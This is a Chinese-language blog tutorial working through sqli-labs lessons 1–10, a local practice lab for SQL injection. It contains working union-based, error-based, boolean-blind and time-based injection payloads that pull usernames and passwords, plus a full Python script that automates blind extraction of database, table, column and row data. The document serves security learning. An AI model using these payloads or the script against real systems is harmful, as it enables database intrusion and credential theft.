通过sqli-labs学习sql注入——基础挑战之less1-10
本文链接:http://blog.csdn.net/u012763794/article/details/51207833
虽然sql注入接触过不少,其实也不太多![]() ,但是不系统,那就通过sqli-libs系统学习总结一下吧
,但是不系统,那就通过sqli-libs系统学习总结一下吧
注:第一个就说得详细一点,后面的有新知识才会说,所以第一个一定要看!!!如果第一个还有不明白的地方,欢迎评论提问,注意一定自己要先实践。
我的学习的方法是什么呢?
先自己尝试一下注入,实在不行就看源码,再不行就看别人的指导,反正就是要弄懂![]()
开篇先说说一些基础知识,当然一些基本的sql语句就自己去学吧(根据学习进程更新),less1的基础知识也是比较多的!!,学到学不动了再写个总结吧
url编码:一般的url编码其实就是那个字符的ASCII值得十六进制,再在前面加个%
具体可以看http://www.w3school.com.cn/tags/html_ref_urlencode.html,这里可以查到每个字符的url编码,当然自己编程或者用该语言应该也有自带的函数,去实现url编码
常用的写出来吧: 空格是%20,单引号是%27, 井号是%23,双引号是%22
判断sql注入(显错和基于错误的盲注):单引号,and 1=1 和and 1=2,双引号,反斜杠,注释等
判断基于时间的盲注:在上面的基础上,加个sleep函数 ,如sleep(5) (函数不同数据库有所不同)例子: ' and sleep(5) " and sleep(5)
sql 注入的基本步骤(这个跟sqlmap的步骤基本一致吧)
判断是什么类型注入,有没过滤了关键字,可否绕过
获取数据库用户,版本,当前连接的数据库等信息
获取某个数据库表的信息
获取列信息
最后就获取数据了
为了方便学习查看,可以在源码中的$sql下一句语句写以下php语句(就是输出拿到数据库查询的完整语句是怎么样的)
echo "你的 sql 语句是:".$sql."<br>";
注:下面的可能有很多种注入方法,仅举例一种
less 1 GET - Error based - Single quotes - String(基于错误的GET单引号字符型注入)
直接在后面加个单引号(当然你要在后面先加?id=一个数字),单引号被自动url编码了
发现报了sql语句的语法错误,那么应该存在sql注入,因为没过滤单引号,我们就可以闭合单引号注入什么的
SELECT * FROM users WHERE id='1'' 这样拿去查询肯定报错啊,单引号都不匹配
接下来猜字段,由于出了点问题,原来浏览器没帮我把#url编码
'#'url编码后就是%23,如果是post注入提交#不用编码也行
可以看到没有第四列,所以只有3个字段
下面直接用union 语句查询,先看看1,2,3
怎么没有1,2,3中的两个出现呢,直接将语句复制到数据库的命令行也是可以查询到两行的啊!
不急,我们看一下源码,可以看到函数mysql_fetch_array只被调用了一次,而mysql_fetch_array() 函数从结果集中取得一行作为关联数组,或数字数组,或二者兼有,具体看你第二个参数是什么,具体可以看http://www.w3school.com.cn/php/func_mysql_fetch_array.asp,所以这里无论怎么折腾最后只会出来第一行的查询结果
这里我们先来看看如何把结果集的所有行都取出来呢,看下面的代码
while ($row = mysql_fetch_array($result)) {
echo "<font size='5' color= '#99FF00'>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}那么我们只要让第一行查询的结果是空集(即union左边的select子句查询结果为空),那么我们union右边的查询结果自然就成为了第一行,就打印在网页上了,这个id他一般传的是数字,而且一般都是从1开始自增的,我们可以把id值设为非正数(负数或0),浮点数,字符型或字符串都行,下面的就是分别举例了
下面就真正查询数据库的各种信息了(可以看到只有第2列和第3列的结果显示在网页上),所以我们就只能用2,3这个位置了,但是两个位置应该是不够用的,这时我们就用到数据库的连接函数了,常用的就concat和concat_ws,其中concat_ws的第一个参数是连接字符串的分隔符,还会用到group__concat(可以把查询出来的多行连接起来)
看看怎么使用
 再次强调concat_ws的一个参数是连接字符串的分隔符,这里很明显可以看到,但一般第一个参数一般都不是这样传过去的,因为会被html编码,要使用mysql的char函数将十进制ASCII码转化成字符,如下面的(:的十进制ASCII是58),当然这里的分隔符也可以多个字符
再次强调concat_ws的一个参数是连接字符串的分隔符,这里很明显可以看到,但一般第一个参数一般都不是这样传过去的,因为会被html编码,要使用mysql的char函数将十进制ASCII码转化成字符,如下面的(:的十进制ASCII是58),当然这里的分隔符也可以多个字符
用的较多的就是这个啦,以后直接复制![]() (32是空格的十进制ASCII)
(32是空格的十进制ASCII)
concat_ws(char(32,58,32),user(),database(),version())
user():返回当前数据库连接使用的用户
database():返回当前数据库连接使用的数据库
version():返回当前数据库的版本
接下来查询security数据库中有哪些表
首先说一下mysql的数据库information_schema,他是系统数据库,安装完就有,记录是当前数据库的数据库,表,列,用户权限等信息,下面说一下常用的几个表
SCHEMATA表:储存mysql所有数据库的基本信息,包括数据库名,编码类型路径等,show databases的结果取之此表。
TABLES表:储存mysql中的表信息,(当然也有数据库名这一列,这样才能找到哪个数据库有哪些表嘛)包括这个表是基本表还是系统表,数据库的引擎是什么,表有多少行,创建时间,最后更新时间等。show tables from schemaname的结果取之此表
COLUMNS表:提供了表中的列信息,(当然也有数据库名和表名称这两列)详细表述了某张表的所有列以及每个列的信息,包括该列是那个表中的第几列,列的数据类型,列的编码类型,列的权限,猎德注释等。是show columns from schemaname.tablename的结果取之此表。
详细请看:http://wenku.baidu.com/link?url=bIA38Slp-g2Bob4VDuTSVY8e04Beqq9Xac4I90UMC9ziQuzxiukpEh5abPK-woB9tuQ4DuY_KhKW-eTHH6ACSiMJmRhctiHvijOEFmENBbS
通过直接在mysql控制台实验我们可以看到,查询information_schema中的信息时,使用where语句,那个值不能直接用英文,要用单引号包裹着,当然用其十六进制表示也可以,数值类型的就不用单引号了,这对过滤单引号应该有指导意义,至于还有没有其他表示,暂不知道,知道的可以告诉我
基础讲完了,直接上了(为了方便还是用火狐,插件是hackbar)
这时我们又遇到一个问题,只能返回一个table(为什么上面已经说过了),这时我们就要用的limit了, 第一个参数是结果集中的第几个,跟C语言的数组的索引一致,第二个参数就是个数
如 limit 1,2 :返回第二行和第三行,因为1表示是第二行,2表示行数是2
具体看图吧
第二个表
第4个表
不断变化limit的第一个参数即可枚举所有的表,一旦超出范围,会返回空集
可以看到跟phpmyadmin的显示是一致的
接下来列举users的列名,因为一般我们只关心用户的账号密码,有了它其他的登陆后一般就能查看了,拿到管理员的就最好不过了
同样也是用limit一个一个来,就知道字段有id,username,password
那么最后一步了,那就简单了,直接select出来就好
那么用户和密码就一个一个出来了
当然这里注入可以多样的,其实是换汤不换药,相同的都是用limit控制结果集的具体是那一行
如下面的,--后面要有空格(某些情况+可以代替空格,+浏览器会编码成空格吧好像),你可以直接放phpmyadmin中测试
http://localhost/sqli-labs/Less-1/?id=-1' or 1=1 union select 1,2,concat_ws(char(32,58,32),id,database(),password) from users limit 1,1 --+
http://localhost/sqli-labs/Less-1/?id=-1' and 1=2 union select 1,2,concat_ws(char(32,58,32),id,database(),password) from users limit 1,1 -- k这个你们可以具体实践一下,最重要的就是实践了,我也喜欢,这里截个图吧,--有无空格的情况
第一个就说得详细一点,后面的有新知识才会说
less 2 GET - Error based - Intiger based (基于错误的GET整型注入)
这里跟上面几乎一样,只是$id没用单引号引着,(因为sql语句对于数字型的数据可以不加单引号),不写单引号的注入就更简单了
因为完全不用闭合‘或者注释后面的’,但因为这里只是从结果集获取1行数据,要获取全部数据还是要注释后面的,自己加个limit子句
利用与上面基本相同,只是把下面的话就-1右边的单引号去掉就可以了
http://localhost/sqli-labs/Less-2/?id=-1 union select 1,2,concat_ws(char(32,58,32),id,database(),password) from users limit 0,1 %23
这个还有什么又不一样的可以告诉我
less 3 GET - Error based - Single quotes with twist string (基于错误的GET单引号变形字符型注入)
可以看到报错那里出来了一个),原来这就是单引号注入的变形,那么我们在没有最终的sql语句的情况下怎么判断呢
首先看到near和at之间的字符串,直接将左右的引号去掉,那么就得到'-1'') LIMIT 0,1
我们明显看到-1的右边多了一个'这是似成相识的感觉吧,后面还有个),那么对于的左边也有(,我们看看代码是不是 id=('$id'),确实是的
payload:(应该是起作用的东东,应该可以这么理解吧)
http://localhost/sqli-labs/Less-3/?id=-1%27) union select 1,2,concat_ws(char(32,58,32),id,username,password) from users limit 6,1 --+
less 4 GET - Error based - Double Quotes - String (基于错误的GET双引号字符型注入)
http://localhost/sqli-labs/Less-4/?id=1") union select 1,2,concat_ws(char(32,58,32),id,username,password) from users limit 1,1 -- k
less 5 GET - Double Injection - Single Quotes - String (双注入GET单引号字符型注入)
完全没输出$row,当然就没有了
这里我们用闭合的方法吧,那就,不用注释了
payload:
http://localhost/sqli-labs/Less-5/?id=1' union select 1,2,concat_ws(char(32,58,32),id,username,password) from users limit 1,1 union select 1,2,'3
但是实践中,发现可以还可以加中文引号和中文,具体原理性的东西需要研究
less 6 GET - Double Injection - Double Quotes - String (双注入GET双引号字符型注入)
http://localhost/sqli-labs/Less-6/?id=1" union select 1,2,concat_ws(char(32,58,32),id,username,password) from users limit 1,1 -- k //下面的这个”是中文双引号 http://localhost/sqli-labs/Less-6/?id=1哈哈“ union select 1,2,concat_ws(char(32,58,32),id,username,password) from users limit 1,1 -- k http://localhost/sqli-labs/Less-6/?id=1哈哈“ union select 1,2,concat_ws(char(32,58,32),id,username,password) from users limit 1,1 and ”+继续随便乱搞,发现这语法也可以
less 7 GET - Dump into outfile - String (导出文件GET字符型注入)
@@basedir MYSQL 获取安装路径
less 8 GET - Blind - Boolian Based - Single Quotes (布尔型单引号GET盲注)
length(str):返回str字符串的长度。
http://localhost/sqli-labs/Less-8/?id=1' and if(ascii(substr((select database()),1,1))>64, 1, 0) %23或者这样就简单一点
http://localhost/sqli-labs/Less-8/?id=1' and ascii(substr((select database()),1,1))>64 %23
http://localhost/sqli-labs/Less-8/?id=1' and ascii(substr((select database()),1,1)>64 %23 返回正确,大于64 http://localhost/sqli-labs/Less-8/?id=1' and ascii(substr((select database()),1,1))>96 %23 返回正确,大于96 http://localhost/sqli-labs/Less-8/?id=1' and ascii(substr((select database()),1,1))<123 %23 返回正确,小于123 ,区间在97-122 http://localhost/sqli-labs/Less-8/?id=1' and ascii(substr((select database()),1,1))>109 %23 返回正确,大于109,区间在110-122 http://localhost/sqli-labs/Less-8/?id=1' and ascii(substr((select database()),1,1))>116 %23 返回错误,所以在110-116之间 http://localhost/sqli-labs/Less-8/?id=1' and ascii(substr((select database()),1,1))>112 %23 返回正确,大于112,区间在113-116之间 http://localhost/sqli-labs/Less-8/?id=1' and ascii(substr((select database()),1,1))>114 %23 返回正确,大于114,间在115-116之间 http://localhost/sqli-labs/Less-8/?id=1' and ascii(substr((select database()),1,1))>115 %23 返回错误,不大于115,即第一个字母的ascii为115,即字母s
# -*-coding:utf-8-*-
"""
@version:
@author: giantbranch
@file: blindsqlinjection.py
@time: 2016/5/1
"""
import urllib2
import urllib
success_str = "You are in"
getTable = "users"
index = "0"
url = "http://localhost/sqli-labs/Less-8/?id=1"
database = "database()"
selectDB = "select database()"
selectTable = "select table_name from information_schema.tables where table_schema='%s' limit %d,1"
asciiPayload = "' and ascii(substr((%s),%d,1))>=%d #"
lengthPayload = "' and length(%s)>=%d #"
selectTableCountPayload = "'and (select count(table_name) from information_schema.tables where table_schema='%s')>=%d #"
selectTableNameLengthPayloadfront = "'and (select length(table_name) from information_schema.tables where table_schema='%s' limit "
selectTableNameLengthPayloadbehind = ",1)>=%d #"
# 发送请求,根据页面的返回的判断长度的猜测结果
# string:猜测的字符串 payload:使用的payload length:猜测的长度
def getLengthResult(payload, string, length):
finalUrl = url + urllib.quote(payload % (string, length))
res = urllib2.urlopen(finalUrl)
if success_str in res.read():
return True
else:
return False
# 发送请求,根据页面的返回的判断猜测的字符是否正确
# payload:使用的payload string:猜测的字符串 pos:猜测字符串的位置 ascii:猜测的ascii
def getResult(payload, string, pos, ascii):
finalUrl = url + urllib.quote(payload % (string, pos, ascii))
res = urllib2.urlopen(finalUrl)
if success_str in res.read():
return True
else:
return False
# 注入
def inject():
# 猜数据库长度
lengthOfDBName = getLengthOfString(lengthPayload, database)
print "length of DBname: " + str(lengthOfDBName)
# 获取数据库名称
DBname = getName(asciiPayload, selectDB, lengthOfDBName)
print "current database:" + DBname
# 获取数据库中的表的个数
# print selectTableCountPayload
tableCount = getLengthOfString(selectTableCountPayload, DBname)
print "count of talbe:" + str(tableCount)
# 获取数据库中的表
for i in xrange(0,tableCount):
# 第几个表
num = str(i)
# 获取当前这个表的长度
selectTableNameLengthPayload = selectTableNameLengthPayloadfront + num + selectTableNameLengthPayloadbehind
tableNameLength = getLengthOfString(selectTableNameLengthPayload, DBname)
print "current table length:" + str(tableNameLength)
# 获取当前这个表的名字
selectTableName = selectTable%(DBname, i)
tableName = getName(asciiPayload, selectTableName ,tableNameLength)
print tableName
selectColumnCountPayload = "'and (select count(column_name) from information_schema.columns where table_schema='"+ DBname +"' and table_name='%s')>=%d #"
# print selectColumnCountPayload
# 获取指定表的列的数量
columnCount = getLengthOfString(selectColumnCountPayload, getTable)
print "table:" + getTable + " --count of column:" + str(columnCount)
# 获取该表有多少行数据
dataCountPayload = "'and (select count(*) from %s)>=%d #"
dataCount = getLengthOfString(dataCountPayload, getTable)
print "table:" + getTable + " --count of data: " + str(dataCount)
data = []
# 获取指定表中的列
for i in xrange(0,columnCount):
# 获取该列名字长度
selectColumnNameLengthPayload = "'and (select length(column_name) from information_schema.columns where table_schema='"+ DBname +"' and table_name='%s' limit "+ str(i) +",1)>=%d #"
# print selectColumnNameLengthPayload
columnNameLength = getLengthOfString(selectColumnNameLengthPayload, getTable)
print "current column length:" + str(columnNameLength)
# 获取该列的名字
selectColumn = "select column_name from information_schema.columns where table_schema='"+ DBname +"' and table_name='%s' limit %d,1"
selectColumnName = selectColumn%(getTable, i)
# print selectColumnName
columnName = getName(asciiPayload, selectColumnName ,columnNameLength)
print columnName
tmpData = []
tmpData.append(columnName)
# 获取该表的数据
for j in xrange(0,dataCount):
columnDataLengthPayload = "'and (select length("+ columnName +") from %s limit " + str(j) + ",1)>=%d #"
# print columnDataLengthPayload
columnDataLength = getLengthOfString(columnDataLengthPayload, getTable)
# print columnDataLength
selectData = "select " + columnName + " from users limit " + str(j) + ",1"
columnData = getName(asciiPayload, selectData, columnDataLength)
# print columnData
tmpData.append(columnData)
data.append(tmpData)
# print data
# 格式化输出数据
# 输出列名
tmp = ""
for i in xrange(0,len(data)):
tmp += data[i][0] + " "
print tmp
# 输出具体数据
for j in xrange(1,dataCount+1):
tmp = ""
for i in xrange(0,len(data)):
tmp += data[i][j] + " "
print tmp
# 获取字符串的长度
def getLengthOfString(payload, string):
# 猜长度
lengthLeft = 0
lengthRigth = 0
guess = 10
# 确定长度上限,每次增加5
while 1:
# 如果长度大于guess
if getLengthResult(payload, string, guess) == True:
# 猜测值增加5
guess = guess + 5
else:
lengthRigth = guess
break
# print "lengthRigth: " + str(lengthRigth)
# 二分法查长度
mid = (lengthLeft + lengthRigth) / 2
while lengthLeft < lengthRigth - 1:
# 如果长度大于等于mid
if getLengthResult(payload, string, mid) == True:
# 更新长度的左边界为mid
lengthLeft = mid
else:
# 否则就是长度小于mid
# 更新长度的右边界为mid
lengthRigth = mid
# 更新中值
mid = (lengthLeft + lengthRigth) / 2
# print lengthLeft, lengthRigth
# 因为lengthLeft当长度大于等于mid时更新为mid,而lengthRigth是当长度小于mid时更新为mid
# 所以长度区间:大于等于 lengthLeft,小于lengthRigth
# 而循环条件是 lengthLeft < lengthRigth - 1,退出循环,lengthLeft就是所求长度
# 如循环到最后一步 lengthLeft = 8, lengthRigth = 9时,循环退出,区间为8<=length<9,length就肯定等于8
return lengthLeft
# 获取名称
def getName(payload, string, lengthOfString):
# 32是空格,是第一个可显示的字符,127是delete,最后一个字符
tmp = ''
for i in xrange(1,lengthOfString+1):
left = 32
right = 127
mid = (left + right) / 2
while left < right - 1:
# 如果该字符串的第i个字符的ascii码大于等于mid
if getResult(payload, string, i, mid) == True:
# 则更新左边界
left = mid
mid = (left + right) / 2
else:
# 否则该字符串的第i个字符的ascii码小于mid
# 则更新右边界
right = mid
# 更新中值
mid = (left + right) / 2
tmp += chr(left)
# print tmp
return tmp
def main():
inject()
main()
运行结果:
less 9 GET - Blind - Time based. - Single Quotes (基于时间的GET单引号盲注)
http://localhost/sqli-labs/Less-9/?id=1' and sleep(5) %23
http://localhost/sqli-labs/Less-9/?id=1' and if(ascii(substr(database(),1,1))>115, 0, sleep(5)) %23 http://localhost/sqli-labs/Less-9/?id=1' and if(ascii(substr(database(),1,1))>114, 0, sleep(5)) %23判断数据库名的第一个字母为s(ascii为115),判断错误的话是暂停5秒
less 10 GET - Blind - Time based - double quotes (基于时间的双引号盲注)
http://localhost/sqli-labs/Less-10/?id=1" and if(ascii(substr(database(),1,1))>115, 0, sleep(5)) %23 http://localhost/sqli-labs/Less-10/?id=1" and if(ascii(substr(database(),1,1))>114, 0, sleep(5)) %23





